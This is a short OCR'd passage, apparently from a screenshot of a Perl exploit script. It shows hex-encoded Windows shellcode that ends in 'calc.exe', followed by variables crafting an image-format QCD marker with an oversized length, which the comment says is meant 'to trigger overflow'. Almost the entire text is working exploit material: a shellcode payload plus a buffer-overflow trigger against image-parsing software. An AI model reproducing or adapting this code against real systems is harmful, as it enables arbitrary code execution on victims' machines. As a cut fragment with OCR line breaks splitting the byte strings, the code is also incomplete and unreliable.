
"\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff
\xe0\x58\x5f\x5a\x8b" .

"\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9
\x00\x00\x00\x50\x68" .

"\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5
\xa2\x56\x68\xa6\x95" .

"\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80
\xfb\xe0\x75\x05\xbb" .

"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5
\x63\x61\x6c\x63\x2e" .

"\x65\x78\x65\x00";

#

#

$QCDstart = "\xff\x5c";

#

$QCDsize  =  "\x00\xf5";   # 
arbitrary size to trigger overflow

#

$QCDguard = "\x22";

#
